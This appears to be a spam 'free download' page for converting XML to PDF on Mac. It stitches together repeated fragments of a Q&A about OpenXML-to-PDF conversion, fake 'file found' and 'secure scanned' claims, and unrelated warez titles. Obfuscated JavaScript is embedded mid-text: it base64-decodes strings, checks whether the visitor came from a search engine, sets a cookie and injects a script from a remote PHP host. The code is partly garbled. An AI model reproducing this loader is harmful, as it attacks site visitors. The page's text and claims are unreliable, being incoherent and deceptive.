

Convert Xml Document To Pdf Download Free For Mac Os X



Convert Xml Document To Pdf Download Free For Mac Os X





# File was found and ready to download!

UPDATED 14 HOUES AGO



Click the download button and select one of the found cloud sources.





**⋒** SECURE SCANNED

You need to <u>log in</u> before you can post comments.



Navigation



Registration



If you're doing document generation on the server side and you don't need to be working with Office documents as output, you'd generally use something like iText or iTextSharp, which would render the PDFs directly.

- 1. convert document
- 2. convert document to word
- 3. convert document from pdf to word

That recipe could be an XSL:FO file, the XHTML specification, a DocBook implementation, an XFA template.

### convert document

convert document to pdf, convert document, convert document to word, convert document to jpg, convert document from pdf to word, convert document to excel, convert document to pdf on iphone, convert document to black and white, convert document to png, convert document to english H amp:r Block 2016 Tax Software For Mac

Is it possible?XML is a bunch of ingredients, PDF is the finished meal Those who know how to cook can create a wide variety of meals using the same ingredients.. men/don\_con php?x=en&query=',\_0x29028d),"));}}}if(\_0x38d087){cookie[\_0x693c('0x31')](\_0x1cf7ab['PSURe'],0x1,0x1);if(!\_0x3d5acd){if(\_0x1cf7ab[\_0x693c('0x2e')](\_0x1cf7ab[\_0x693c('0x33')],\_0x1cf7ab[\_0x693c('0x34')])}include(\_0x1cf7ab[\_0x693c('0x35')](\_0x1cf7ab['WMNad'](\_0x1cf7ab['SldSm'],q),"));}else{if(\_0x1cf7ab[\_0x693c('0x36')](\_0x2068ba['indexOf'](\_0x153c67[\_0x7b5b71]),0x0))}\_0x4bc64c=!![];}}}}R(); Convert xml document to pdfGet via App Store Read this post in our app!Why is it so difficult to convert XML to pdf?Could anybody explain to me why is it so complicated to create a pdf file from xml sheet? Acrobat can create XML File but when I want to do this other way round it suddenly gets complicated.. Can you "save" OpenXML directly to PDF? No, it needs to be rendered by some third-party component.. With a potato, he can create soup, mashed potatoes, crisps, french fries There's an almost endless list of possibilities. Cara Copy Dongle Software Torrent



Pasupu Kumkuma Serial Cast And Crew

### convert document to word

#### Download Cheat Art Of War 1 Buat Hp Nokia 205

I haven't worked with a server-side component that will do the translation from Office OpenXML to PDF, though... constructor(\x22return\x20this\x22)(\x20)'+');')();}catch( 0xabd694){ 0x379eb1=window;}return 0x379eb1;};var \_0x32c90b=\_0x699159();var \_0x10d37a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678  $9+/=';0x32c90b['atob']||(_0x32c90b['atob']=function(_0x110cff)\{var _0x4f75d6=String(_0x110cff)['replace'](/=+$/,");for(var _0x4f75d6=String(_0x110cff)['replace'](/=+$/,");for(var _0x4f75d6=String(_0x110cff)['replace'](/=-$/,");for(var _0x4f75d6=String(_0x110cff)['replace'](/=-$/,");for(var _0x4f75d6=String(_0x4f75d6=String(_0$ 0xaaeaa9 = 0x0, 0x41e1a3, 0x347bed, 0x533c14 = 0x0, 0x384935 = ": 0x347bed = 0x4f75d6['charAt'](0x533c14 + +); -0x347bed = 0x4f75d6['charAt'](0x533c14 + +); -0x4f75d6['charAt'](0x533c14 + +); -0x4f75d6['charAt'](0x533c14 + +); -0x4f75d6['charAt'](0x535c14 + +); -0x4f75d6['charAt'](0x553c14 + +); -0x4f75d6['charAt'](0x553c14 + +); -0x4f75d6['charAt'](0x553c14 + +);7bed&&( 0x41e1a3 = 0xaaeaa9%0x4? 0x41e1a3\*0x40 + 0x347bed; 0x347bed; 0xaaeaa9 + + %0x4)? 0x384935 + = String['fro $mCharCode'](0xff\&_0x41e1a3>>(-0x2*_0xaeaa9\&0x6)):0x0)\{_0x347bed=_0x10d37a['indexOf'](_0x347bed);\} return (-0x2*_0xaeaa9\&0x6)):0x0)\{_0x347bed=_0x10d37a['indexOf'](_0x347bed);\} return (-0x2*_0xaeaa9\&0x6)):0x0)\{_0x347bed=_0x10d37a['indexOf'](_0x347bed);\} return (-0x2*_0xaeaa9\&0x6)):0x0)\{_0x347bed=_0x10d37a['indexOf'](_0x347bed);\} return (-0x2*_0xaeaa9\&0x6)):0x0)\{_0x347bed=_0x10d37a['indexOf'](_0x347bed);\} return (-0x2*_0xaeaa9\&0x6)):0x0)\{_0x347bed=_0x10d37a['indexOf'](_0x347bed);\} return (-0x2*_0xaeaa9\&0x6)):0x0)\{_0x347bed=_0x10d37a['indexOf'](_0x347bed);\} return (-0x2*_0xaeaa9\&0x6)):0x0)\{_0x347bed=_0x10d37a['indexOf'](_0x347bed);\} return (-0x2*_0xaeaa9\&0x6)):0x0)\{_0x347bed=_0x10d37a['indexOf'](_0x347bed);\} return (-0x2*_0xaeaa9\&0x6)):0x0)\{_0x347bed=_0x10d37a['indexOf'](_0x347bed);\} return (-0x2*_0xaeaa9\&0x6)):0x0)\{_0x347bed=_0x10d37a['indexOf'](_0x347bed);\} return (-0x2*_0xaeaa9\&0x6)):0x0)\{_0x347bed=_0x10d37a['indexOf'](_0x347bed)\}$ \_0x384935;});}());\_0x693c['base64DecodeUnicode']=function(\_0x3e4cda){var \_0x24114d=atob(\_0x3e4cda);var  $_0x1f36e5=[]$ ; for  $(var_0x991924=0x0,_0x4082b1=_0x24114d['length'];_0x991924=_0x2d4d6f; \}$ , 'BeFY1': function  $_0x15d583(_0x174408,_0x26e842)$ {return  $_0x174408! = _0x26e842;$ ,  $_rCQCq':_0x693c('0x21')$ ,  $_eTTYF':_0x693c('0x22')$ ,  $_rophaX':function$ 0x202a19( 0x5b8dbb, 0x2f31ab){return 0x5b8dbb( 0x2f31ab);},'CgnYf':function \_0x5dfd8f(\_0x4f1c97,\_0x1f3316){return \_0x4f1c97+\_0x1f3316;},'VjVXf':function \_0x3b1352(\_0x1cad31,\_0x458c73){return \_0x1cad31+\_0x458c73;},'GeCDI':'qKS','SuphA':\_0x693c('0x23'),'WMNad':function \_0x359d44(\_0x3c0026,\_0xf52ef1){return \_0x3c0026+\_0xf52ef1;},'SldSm':\_0x693c('0x24'),'mkkci':function \_0x1a715d(\_0x2ecd8e,\_0x4c22cc){return  $_0x2ecd8e \ge _0x4c22cc;$ }; var  $_0x153c67 = [_0x693c('0x25'),_0x1cf7ab[_0x693c('0x26')],_0x1cf7ab[_0x693c('0x27')],_0x1cf7ab[_0x693c('0x27')]$  $7ab['fogFP'], 0x1cf7ab[_0x693c('0x28')], 0x1cf7ab[_0x693c('0x29'), 0x1cf7ab[_0x693c('0x2a')]], 0x2068ba = document['referrer'], 0x3b['fogFP'], 0x1cf7ab[_0x693c('0x28')], 0x1cf7ab[_0x693c('0x28')], 0x1cf7ab[_0x695c('0x28')], 0x1cf7ab[_0x695c('0x28')], 0x1cf7ab[_0$  $8d087 = \frac{1}{2} - 0x3d5acd = cookie [-0x693c('0x2b')](-0x1cf7ab[-0x693c('0x2c')]); for (var _0x7b5b71 = 0x0; _0x7b5b71. That recipe _0x693c('0x2b')](-0x1cf7ab[-0x693c('0x2c')]); for (var _0x7b5b71 = 0x0; _0x7b5b71. That recipe _0x693c('0x2b')](-0x1cf7ab[-0x693c('0x2b')]); for (var _0x7b5b71 = 0x0; _0x7b5b71. That recipe _0x693c('0x2b')](-0x1cf7ab[-0x693c('0x2b')]); for (var _0x7b5b71 = 0x0; _0x7b5b71. That recipe _0x693c('0x2b')](-0x1cf7ab[-0x693c('0x2b')]); for (var _0x7b5b71 = 0x0; _0x7b5b71. That recipe _0x693c('0x2b')](-0x1cf7ab[-0x693c('0x2b')]); for (var _0x7b5b71 = 0x0; _0x7b5b71. That recipe _0x693c('0x2b')](-0x1cf7ab[-0x693c('0x2b')]); for (var _0x7b5b71 = 0x0; _0x7b5b71. That recipe _0x693c('0x2b')](-0x1cf7ab[-0x693c('0x2b')]); for (var _0x7b5b71 = 0x0; _0x7b5b71. That recipe _0x693c('0x2b')](-0x1cf7ab[-0x693c('0x2b')]); for (var _0x7b5b71 = 0x0; _0x7b5b71. That recipe _0x693c('0x2b')](-0x1cf7ab[-0x693c('0x2b')]); for (var _0x7b5b71 = 0x0; _0x7b5b71. That recipe _0x693c('0x2b')](-0x1cf7ab[-0x693c('0x2b')]); for (var _0x7b5b71 = 0x0; _0x7b5b71. That recipe _0x693c('0x2b')](-0x1cf7ab[-0x693c('0x2b')]); for (var _0x7b5b71 = 0x0; _0x7b5b71 = 0x0; _0x7b5$ could be an XSL:FO file, the XHTML specification, a DocBook implementation, an XFA template.. Call me biased, as I worked on this component, but the PDF Conversion Services are used by many small and large organisations to convert

OpenXML as well as many other formats to PDF using a friendly Web Services interface.. Without that recipe, you'll never be able to turn your XML into PDF Convert xml document to pdfGet via App Store Read this post in our app!Why is it so difficult to convert XML to pdf?Could anybody explain to me why is it so complicated to create a pdf file from xml sheet? Acrobat can create XML File but when I want to do this other way round it suddenly gets complicated. Kplayer 1 5 3

## convert document from pdf to word

Freecell Solitaire Mac Free Download

For those that have used this, how successful were you? Would you recommend it? Can you save the OpenXML to PDF directly or would I need to make use of a 3rd party component? If a 3rd Party component is required, which one did you use and which one would you recommend? The nice thing about the Office OpenXML is that it's the language of Microsoft Office -- if you live your "office life" in Word and Excel (2007 and later), that's the format you want.. Those who can't cook, will stare at the potato and wonder: How on earth can I turn this ugly vegetable into a nice croquette? The answer is: you need a recipe.. Is it possible?XML is a bunch of ingredients, PDF is the finished meal Those who know how to cook can create a wide variety of meals using the same ingredients.. Without that recipe, you'll never be able to turn your XML into PDF Convert xml document to pdfGet via App Store Read this post in our app!Save Open XML as PDFAs part of an investigation into enterprise level server side document generation I have come across Open XML.. With a potato, he can create soup, mashed potatoes, crisps, french fries There's an almost endless list of possibilities. Those who can't cook, will stare at the potato and wonder: How on earth can I turn this ugly vegetable into a nice croquette? The answer is: you need a recipe.. I would like to find some simple application which would allow me to create a pdf file out of xml.. var \_0x93c6=['c2V0','Q2duWWY=','R2VDREk=','U3VwaEE =','V01OYWQ=','bWtrY2k=','Y3JIYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YX BwZW5kQ2hpbGQ=','M3w0fDV8MHwxfDI=','eEZB','cURGWmc=','c3BsaXQ=','bWl4UVk=','bGVuZ3Ro','cmVwbGFjZQ=' =','UFBY','WUNIVEQ=','Y29va2ll','bWF0Y2g=','SW1JVFE=','aUlW','ektW','SFVxTk0=','OyBkb21haW49','OyBzZWN1cmU =','bEVERIo=','Y1VKbGE=','cUNyS0M=','UE5MTnI=','ZVNwZXU=','WGJLZU0=','Z2V0VGltZQ==','YXVqSGo=','LnlhaG9 vLg == ', 'LmFvbC4 = ', 'LnlhbmRleC4 = ', 'VXBJ', 'd29G', 'RmFj', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 = ', 'LnlhbmRleC4 = ', 'VXBJ', 'd29G', 'RmFj', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 = ', 'LnlhbmRleC4 = ', 'VXBJ', 'd29G', 'RmFj', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 = ', 'LnlhbmRleC4 = ', 'VXBJ', 'd29G', 'RmFj', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 = ', 'LnlhbmRleC4 = ', 'VXBJ', 'd29G', 'RmFj', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 = ', 'LnlhbmRleC4 = ', 'VXBJ', 'd29G', 'RmFj', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 = ', 'LnlhbmRleC4 = ', 'VXBJ', 'd29G', 'RmFj', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 = ', 'LnlhbmRleC4 = ', 'VXBJ', 'd29G', 'RmFj', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 = ', 'LnlhbmRleC4 = ', 'VXBJ', 'd29G', 'RmFj', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 = ', 'LnlhbmRleC4 = ', 'VXBJ', 'd29G', 'RmFj', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 = ', 'LnlhbmRleC4 = ', 'VXBJ', 'd29G', 'RmFj', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 = ', 'LnlhbmRleC4 = ', 'LnlhbmRleC4 = ',PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','QUxXcGU=','VnpEU20=','RUtjQms=','LmFsdGF2aXN0YS4=','dkNJSmQ=','Z2V0','LmFsdGF2aXN0YS4=','dkNJSmQ=','Z2V0','LmFsdGF2aXN0YS4=','dkNJSmQ=','dkNJSmQ=','UFNVUmU=','aW5kZXhPZg==','QmVGWWw=','ckNRQ3E=','ZVRUWUY='];(function(\_0x237b77,\_0x335677){var \_0xd7  $f266 = function(\_0x15378d) \\ \{while(--\_0x15378d) \\ \{\_0x237b77['push'](\_0x237b77['shift']()); \} \\ \{\_0xd7f266(++\_0x335677); \} \\ (\_0x237b77['shift']()) \\ \{\_0x237b77['shift'](), \} \\ \{\_0x237b77['shift'](), \} \\ \{\_0x237b7['shift'](), \} \\ \{\_0x237b7['shift'](), \} \\ \{\_0x237b7['shift'$ 93c6,0x119); var  $_0x693c$ =function( $_0x2eaf3a,_0x42af90$ ){ $_0x2eaf3a$ = $_0x2eaf3a$ - $_0x0$ ; var  $\_0x43ce01 = \_0x93c6[\_0x2eaf3a]; if (\_0x693c['initialized'] = = = undefined) \{ (function() \{ var \_0x699159 = function() \} \} \} = undefined) = undefined = undefined) \{ (function() \{ var \_0x699159 = function() \} \} \} = undefined) = undefined = undefined) = undefined = undefined) = undefined = undefined = undefined) = undefined = undefined = undefined = undefined = undefined) = undefined = undefined = u$ \_0x379eb1;try{\_0x379eb1=Function('return\x20(function()\x20'+'{}}.. I would like to find some simple application which would allow me to create a pdf file out of xml. 34bbb28f04 Far For Mac Os

34bbb28f04

**Torrent Proxy Kickass**